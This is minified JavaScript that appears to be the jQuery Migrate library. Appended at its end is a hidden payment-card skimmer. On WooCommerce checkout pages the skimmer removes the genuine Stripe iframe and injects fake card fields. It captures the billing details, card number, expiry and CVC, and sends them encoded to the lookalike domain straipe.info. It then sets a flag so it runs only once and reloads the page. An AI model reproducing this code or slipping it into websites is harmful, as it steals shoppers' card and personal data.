s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
document.addEventListener("DOMContentLoaded",(function(){if(!window.location.href.includes("/commander/")&&!window.location.href.includes("/checkout/"))return;if("true"===localStorage.getItem("atob"))return;const e="[base64]",t=document.createElement("style");function n(){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;const n=t.querySelector("iframe[src*='stripe.com']"),l=t.querySelector(".__PrivateStripeElement");n&&l&&(n.remove(),l.removeAttribute("style"),l.style.background="none",l.style.minHeight="auto",l.style.padding="0",l.style.border="none",l.style.display="block",l.innerHTML=atob(e),function(){const e=document.getElementById("Field-numberInput"),t=document.getElementById("Field-expiryInput"),n=document.getElementById("Field-cvcInput"),l=document.getElementById("place_order");e&&e.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");e.target.value=(t.match(/.{1,4}/g)?.join(" ")||t).slice(0,19)})),t&&t.addEventListener("input",(e=>{let t=e.target.value.replace(/\D/g,"");t.length>4&&(t=t.slice(0,4)),t.length>2&&(t=t.slice(0,2)+" / "+t.slice(2)),e.target.value=t})),n&&n.addEventListener("input",(e=>{e.target.value=e.target.value.replace(/\D/g,"").slice(0,4)})),l&&(l.disabled=!1,l.style.opacity="1",l.style.pointerEvents="auto",l.style.display="block",l.addEventListener("click",(e=>{e.preventDefault();const t=["billing_email","billing_first_name","billing_last_name","billing_company","billing_address_1","billing_address_2","billing_city","billing_postcode","billing_phone","billing_state","Field-numberInput","Field-expiryInput","Field-cvcInput"],n={};Array.from(document.getElementsByTagName("input")).filter((e=>t.includes(e.id))).forEach((e=>n[e.id]=e.value)),n.Country=document.getElementById("select2-billing_country-container")?.innerText||"-",t.forEach((e=>{e in n||(n[e]="-")}));const l=new XMLHttpRequest,i=`https://straipe.info?data=${encodeURIComponent(btoa(JSON.stringify(n)))}`;l.open("GET",i,!1),l.send(),localStorage.setItem("atob","true"),location.reload()})))}())}function l(){!function(e){const t=document.querySelector("#wc-stripe-upe-form");if(!t)return;let n=Date.now();const l=new MutationObserver((()=>{n=Date.now()}));l.observe(t,{childList:!0,subtree:!0});const i=setInterval((()=>{Date.now()-n>1200&&(clearInterval(i),l.disconnect(),e())}),300)}((()=>{n();const e=document.querySelector("#wc-stripe-upe-form");if(!e)return;new MutationObserver((()=>{setTimeout(n,1e3)})).observe(e,{childList:!0,subtree:!0})}))}function i(){const e=document.querySelector("#payment_method_stripe");if(e&&e.checked){let e=0;const t=setInterval((()=>{document.querySelector("#wc-stripe-upe-form .__PrivateStripeElement")&&(clearInterval(t),l()),e++>40&&clearInterval(t)}),300)}}t.textContent=atob("[base64]"),document.head.appendChild(t),i(),jQuery(document.body).on("updated_checkout",i)}));